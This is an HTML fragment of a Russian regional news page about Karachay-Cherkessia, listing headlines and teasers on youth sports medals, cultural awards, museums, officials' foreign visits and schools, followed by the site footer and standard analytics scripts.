            <p><a href="/news/sport/13006"  class="mar10" id="13006"  rel="pop" title="5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР">5 путевок на первенство России по вольной борьбе  завоевали спортсмены КЧР</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-17_17-04-33.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            3 медали и 5 путевок на первенство России в активе юных борцов вольного стиля Карачаево-Черкесии по </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-01-2026 06:21</div>
            <p><a href="/news/sport/13002"  class="mar10" id="13002"  rel="pop" title="18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу">18 медалей в копилке сборной КЧР по итогам первенства СКФО по армрестлингу</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-15_19-01-16.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            18 медалей и 2-е общекомандное место в активе рукоборцев Карачаево-Черкесии по итогам первенства СКФ</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-01-2026 06:30</div>
            <p><a href="/news/sport/13000"  class="mar10" id="13000"  rel="pop" title="9 медалей завоевали тхэквондисты Карачаево-Черкесии ">9 медалей завоевали тхэквондисты Карачаево-Черкесии </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-14_15-50-51.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            9 медалей завоевали тхэквондисты Карачаево-Черкесии на первенстве СКФО по тхэквондо среди юниоров и </p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab214'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">30-01-2026 05:47</div>
            <p><a href="/news/culture/13041"  class="mar10" id="13041"  rel="pop" title="Государственная филармония КЧР признана одной из лучших организаций России в 2025 году">Государственная филармония КЧР признана одной из лучших организаций России в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1y4a1106.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Государственная филармония Карачаево-Черкесии стала лауреатом Всероссийского конкурса «Лучшая органи</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">28-01-2026 07:01</div>
            <p><a href="/news/culture/13035"  class="mar10" id="13035"  rel="pop" title="Форум гостеприимства «Кухня без границ» завершился в Карачаево-Черкесии">Форум гостеприимства «Кухня без границ» завершился в Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-27_21-45-08.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике завершился международный форум гостеприимства «Кухня без границ», </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:14</div>
            <p><a href="/news/culture/13032"  class="mar10" id="13032"  rel="pop" title="Зеленчукская центральная библиотека КЧР стала обладателем Специального диплома победителя во Всероссийском конкурсе библиотечных проектов «На своем языке»">Зеленчукская центральная библиотека КЧР стала обладателем Специального диплома победителя во Всероссийском конкурсе библиотечных проектов «На своем языке»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-24_16-43-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Зеленчукская центральная библиотека стала обладателем Специального диплома победителя во Всероссийск</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">26-01-2026 06:34</div>
            <p><a href="/news/culture/13027"  class="mar10" id="13027"  rel="pop" title="В КЧР стартовал месяц патриотической, оборонно-массовой и спортивной работы">В КЧР стартовал месяц патриотической, оборонно-массовой и спортивной работы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_23_16_38_28.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В городских округах и районах Карачаево-Черкесии дали старт месяцу патриотической, оборонно-массовой</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">21-01-2026 06:44</div>
            <p><a href="/news/culture/13014"  class="mar10" id="13014"  rel="pop" title="Музеи Карачаево-Черкесии получат новое оборудование ">Музеи Карачаево-Черкесии получат новое оборудование </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2101-9.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Музеи Карачаево-Черкесии в этом году обновят свое техническое оснащение благодаря федеральному проек</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:25</div>
            <p><a href="/news/culture/13008"  class="mar10" id="13008"  rel="pop" title="В Черкесске выбрали проект памятника Матери">В Черкесске выбрали проект памятника Матери</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-16_22-00-21.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            По инициативе Главы Карачаево-Черкесии Рашида Темрезова в городе прошло народное голосование за памя</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab215'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">26-05-2022 10:58</div>
            <p><a href="/news/world/8631"  class="mar10" id="8631"  rel="pop" title="Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии">Делегация из Карачаево-Черкесии приняла участие в церемонии инаугурации избранного Президента Южной Осетии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/glava/3adc940b_f308_406e_9041_891db84a55ff.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесию представили заместитель председателя Правительства КЧР Джанибек Суюнов и министр </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-11-2019 20:17</div>
            <p><a href="/news/world/5816"  class="mar10" id="5816"  rel="pop" title="Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым ">Сегодня в Баку состоялась официальная встреча Рашида Темрезова с Президентом Азербайджана Ильхамом Алиевым </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/1026_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Об этом Глава КЧР написал в своих аккаунтах в соцсетях."Сегодня в Баку состоялась официальная встреч</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-10-2019 19:31</div>
            <p><a href="/news/world/5765"  class="mar10" id="5765"  rel="pop" title="Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы ">Рашид Темрезов принимает участие в 37-ой пленарной сессии Конгресса местных и региональных властей Совета Европы </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/47_46_4.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Сегодня Глава Карачаево-Черкесии Рашид Темрезов в составе официальной делегации РФ принял участие в </p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">22-08-2019 06:21</div>
            <p><a href="/news/world/5568"  class="mar10" id="5568"  rel="pop" title="Дефицит витамина D в детстве может привести к агрессивному поведению">Дефицит витамина D в детстве может привести к агрессивному поведению</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2019/vit5.png" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Дефицит витамина D в детстве может привести к агрессивному поведению, а также к депрессивным настрое</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-07-2019 08:42</div>
            <p><a href="/news/world/5479"  class="mar10" id="5479"  rel="pop" title="Обнаружена взаимосвязь между выпечкой и психическими заболеваниями">Обнаружена взаимосвязь между выпечкой и психическими заболеваниями</a>

            </p>

            <p>
                        Вредные пищевые привычки могут быть причиной психоэмоциональных расстройств. Об этом заявила нейропс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">17-06-2019 18:10</div>
            <p><a href="/news/world/5380"  class="mar10" id="5380"  rel="pop" title="Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»">Министр экономического развития принял участие во II Международной конференции «Иран и Северо-Кавказский федеральный округ РФ: перспективы торгового и культурного сотрудничества»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/15_49_04_2_.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Тегеране прошла II Международная конференция &laquo;Иран и Северо-Кавказский федеральный округ РФ:</p>
         </div>
         
         
</div></div><div class='razddivtab2' id='ttab216'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">15-12-2025 03:37</div>
            <p><a href="/news/science/12944"  class="mar10" id="12944"  rel="pop" title="КЧР вошла в число лидеров экологического рейтинга 2025 года">КЧР вошла в число лидеров экологического рейтинга 2025 года</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_12_12_17_03_19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            


Карачаево-Черкесская Республика вошла в число лидеров экологического рейтинга 2025 года, подтв</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-11-2025 06:05</div>
            <p><a href="/news/science/12893"  class="mar10" id="12893"  rel="pop" title="Карачаево-Черкесия присоединится к акции «Географический диктант»">Карачаево-Черкесия присоединится к акции «Географический диктант»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/diktant.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Уже в это воскресенье, 30 ноября, по всей стране пройдет уникальная ежегодная просветительская акция</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">18-11-2025 06:47</div>
            <p><a href="/news/science/12872"  class="mar10" id="12872"  rel="pop" title="Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора">Школы Карачаево-Черкесской Республики получили знак качества «Высокая культура оценивания» от Рособрнадзора</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_11_14_16_32_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Федеральная служба по надзору в сфере образования и науки (Рособрнадзор) по итогам масштабного иссле</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">05-11-2025 05:46</div>
            <p><a href="/news/science/12831"  class="mar10" id="12831"  rel="pop" title="Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году">Свыше 310 лазерных операций успешно проведены региональным эндокринологическим центром в 2025 году</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/endokrinologiya.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Центр создан в 2024 на базе республиканского эндокринологического диспансера в рамках федерального п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-10-2025 05:48</div>
            <p><a href="/news/science/12793"  class="mar10" id="12793"  rel="pop" title="На территории Теберды Карачаево-Черкесии появится флагманская школа">На территории Теберды Карачаево-Черкесии появится флагманская школа</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_10_20_20_24_07.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Члены Правительства Карачаево-Черкесии изучили опыт Специализированного учебно-научного центра при С</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">14-10-2025 05:25</div>
            <p><a href="/news/science/12766"  class="mar10" id="12766"  rel="pop" title="В школах КЧР активно развиваются агротехнологические классы">В школах КЧР активно развиваются агротехнологические классы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/foto_na_sayt_agroklass.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесской Республике активно развивается система аграрного образования - в школах регио</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razdatab2").click(function() {
      jQuery(".razdatab2").removeClass("actief");
      jQuery(".razdatab2.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddivtab2").fadeOut(10);
     jQuery("#ttab2"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script></div>
</td>
<td valign="top"  style="width:270px;padding-top:20px">
   <div class="rightblock" id="rightblock">
     </div>
</td>
</tr>
</table>
 </div>
<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
<div style="position:relative;width:100%;bottom:0;"><div class="footer">
<img title="Некоторые материалы данной страницы могут содержать информацию, не предназначенную для детей младше 16 лет." style="position: absolute;right:20px;top:30px;z-index:1" alt="" src="/assets/img/limit.png">
<a href="/yandex/news.xml" style="color:#fff;font-size:14px;text-decoration: none;position: absolute;right:30px;top:56px;z-index:1" target="_blank">RSS</a>
<div style="margin-left:0" class="mblock2">
<img style="position: absolute;top:7px;left:7px" src="/assets/img/niarf.png">
   <noindex>
<div style="position: absolute;left:50%;top:20px;white-space:nowrap;width:600px" class="custom">
	<p></p><div style="color:#fff;font-size:16px;float:left;line-height:23px" class="mar20 ">&nbsp;МЫ В&nbsp;СОЦИАЛЬНЫХ СЕТЯХ</div>
    <!--<a href="#" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/twit.gif"></a>-->
    <a href="https://vk.com/nia_kavkaz" target="_blank"><img width="21" height="21" border="0" class="mar5" alt="" src="/assets/img/vk.gif"></a>

<!--<a target="_blank" href="#"><img height="21" border="0" class="mar5" alt="" src="/assets/img/i.png"></a>-->
<a target="_blank" href="https://t.me/niakavkaz"><img height="21" border="0" class="mar5" alt="" src="https://nia-kavkaz.ru/assets/img/telegramm.png"></a>
<p></p></div>
</noindex>
</div>
<div style="margin-left:0;margin-bottom:1px" class="mblock3">  </div>
<div class="footnav"><div style="color:#fff;font-size:10px;padding-top:5px;">&nbsp; Использованы материалы Информационного агентства НИА «Федерация» свидетельство ИА № ФС77-54328 от 29 мая 2013 года, выданное Федеральной службой по надзору в сфере связи, информационных технологий  и массовых коммуникаций (Роскомнадзор)	</div></div>
<div class="txt" style="width:60%;margin-left:0px;"></div>

  <div class="count">  ﻿<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=26663652&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/26663652/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="26663652" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26663652, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/26663652" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = _tmr || [];
_tmr.push({id: "2575948", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "https:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2575948;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2575948">
<img src="//top-fwz1.mail.ru/counter?id=2575948;t=479;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
    </div>
  <div align="center"><img width="100%" height="1" border="0" alt="" src="/assets/img/0.gif"></div>
   <div class="clear20"></div>
   </div>
</div>
<div style="display: none;text-align:left" id="test_content"></div>
<script type="text/javascript" src="/assets/js/ui12/jquery-ui.min.js"></script>
<script type="text/javascript" src="/assets/js/ui12/ru.js"></script>

<script type="text/javascript" src="/assets/js/general.js"></script>
<script src="/assets/js/system/js/mootools-core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/core.js" type="text/javascript"></script>
<script src="/assets/js/system/js/caption.js" type="text/javascript"></script>
<script src="/assets/js/fancy/jquery.fancybox-1.3.4.pack.js" type="text/javascript"></script>
<script src="/assets/js/mod_lofarticlesslideshow/jscript.js" type="text/javascript"></script>
<script type="text/javascript">

{
var _lofmain =  $('lofass94');
var object = new LofArticleSlideshow( _lofmain,
 {fxObject:{
transition:Fx.Transitions.Quad.easeInOut,
duration:500                    },
startItem:0,
interval:10000,
direction :'vrdown',
navItemHeight:61,
navItemWidth:558,
navItemsDisplay:4,
navPos:'right',
autoStart:1,
descOpacity:1                  } );
 }
</script>
 <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>
<script language="JavaScript" type="text/javascript">
res_col();
</script>
<script language="JavaScript" type="text/javascript">
var w=(jQuery("body").width()-230-240-400-181)/4;
jQuery(document).ready(function(){
jQuery(".mblock4").css('left',194+w+"px");
jQuery(".mrg2").css('left',194+3*w+400+240-15+"px");
});
</script>
</body>
</html>